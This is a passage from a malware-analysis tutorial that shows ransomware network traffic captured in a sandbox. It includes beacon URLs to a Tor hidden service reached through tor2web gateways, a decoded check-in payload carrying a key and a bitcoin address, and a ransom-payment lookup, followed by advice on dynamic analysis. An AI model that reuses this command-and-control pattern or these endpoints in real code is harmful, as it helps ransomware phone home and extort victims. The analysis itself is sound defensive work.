HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.org/state.php?
U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNODc4MUIxNTZENTE5Q0

HTTPS connection, method: GET, URL:
https://7tno4hib47vlep5o.tor2web.blutmagie.de/state.php?
U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNODc4MUIxNTZENTE5Q0

HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.fi/state.php?
U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNODc4MUIxNTZENTE5Q0

HTTPS connection, method: GET, URL:
https://bitcoin.toshi.io/api/v0/addresses/1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT
We see similar requests are made to tor2web.org, tor2web.blutmagie.de and tor2web.fi. Those services allow to access the Tor network without having to install Tor Browser or a similar tool.
The malware contacts the Tor hidden service 7tno4hib47vlep5o.onion, which is probably some kind of C&C server. The payload of the request is a base64 encoded string, which decodes to:
Subject=Ping
&key=15B38B18AF20C0DB2A7C771E014363F2CB8781B156D519CC5F220335D4714AA3
&addr=1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT
&files=0
&size=0
&version=0.2.6a
&date=1496648675
&OS=7601
&ID=16
&subid=0
&gate=G1
It also makes an API call to bitcoin.toshio.io (which doesn't exist anymore), most probably to check if the ransom has been paid to the bitcoin address 1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT. It seems like the malware generates an unique bitcoin address for each infected computer, since the address didn't receive or send out any money.
Conclusion
Hopefully this guide will be helpful and allow you to safely analyze the network interactions of a malware. Keep in mind that some malwares detect when they are being run in a virtual machine and might adapt their behavior (e.g. do nothing). Here's an article from MalwareBytes on the subject.
Also, remember that while analyzing a malware's network traffic can be very useful, it's only one kind of dynamic analysis. Others include monitoring the register, the system calls, the files opened / created, etc. Open Security Training offers a full hands-on course on the topic,
19/20